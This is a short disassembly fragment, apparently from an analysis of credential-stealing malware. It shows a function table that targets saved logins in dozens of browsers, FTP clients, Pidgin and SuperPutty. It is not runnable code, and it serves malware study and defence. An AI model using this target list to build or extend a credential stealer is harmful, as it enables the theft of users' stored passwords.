 mov [ebp+Address], offset Get_FireFox_Inf
mov [ebp+var_190], offset Get_IceDragon_Inf
mov [ebp+var_18C], offset Get_Safari_Inf
mov [ebp+var_188], offset Get_KMeleon_Inf
mov [ebp+var_184], offset Get_SeaMonkey_inf
mov [ebp+var_180], offset Get_Flock_Inf
mov [ebp+var_17C], offset Get_BlackHawk_Inf
mov [ebp+var_178], offset Get_Lunascape_Inf
mov [ebp+var_174], offset Get_Dragon_Inf
mov [ebp+var_170], offset Get_OperaOLD_Inf
mov [ebp+var_16C], offset Get_QtWeb_Inf
mov [ebp+var_168], offset Get_QupZilla_Inf
mov [ebp+var_164], offset Get_IE_Inf
mov [ebp+var_160], offset Get_OperaNEW_Inf
mov [ebp+var_15C], offset Get_Cyberfox_Inf
mov [ebp+var_158], offset Get_PaleMoon_Inf
mov [ebp+var_154], offset Get_Waterfox_Inf
mov [ebp+var_150], offset Get_Pidgin_Inf
mov [ebp+var_14C], offset Get_SuperPutty_Inf
mov [ebp+var_148], offset Get_FTPShell_Inf
mov [ebp+var_144], offset Get_NppFTP_Inf
mov [ebp+var_140], offset Get_MyFTP_Inf
mov [ebp+var_13C], offset Get_FTPBox_Inf
mov [ebp+var_138], offset Get_SherrodFTP_Inf
mov [ebp+var_134], offset Get_FTPNow_Inf
mov [ebp+var_130], offset Get_ftpsiteINI_Inf
mov [ebp+var_12C], offset Get_Xftp_Inf
mov [ebp+var_128], offset Get_EasyFTP_Inf
mov [ebp+var_124], offset Get_SftpNetDrive_Inf
mov [ebp+var_120], offset aHtA ; "ht}A"
mov [ebp+var_11C], offset Get_JaSFtp_Inf
mov [ebp+var_118], offset Get_AbleFtp_Inf
mov [ebp+var_114], offset Get_Cyberduck_Inf
mov [ebp+var_110], offset Get_fullsync_Inf
mov [ebp+var_10C], offset Get_FTPInfoINI_Inf
mov [ebp+var_108], offset Get_LinasFTP_Inf
mov [ebp+var_104], offset Get_FileZilla_Inf
mov [ebp+var_100], offset Get_StaffFTP_Inf
mov [ebp+var_FC], offset Get_BlazeFtp_Inf
mov [ebp+var_F8], offset Get_NETFile_Inf
mov [ebp+var_F4], offset Get_GoFTP_Inf
mov [ebp+var_F0], offset Get_ALFTP_Inf
mov [ebp+var_EC], offset Get_DeluxeFTP_Inf
mov [ebp+var_E8], eax
mov [ebp+var_E4], offset Get_FTPGetter_Inf
mov [ebp+var_E0], offset Get_WS_FTP_Inf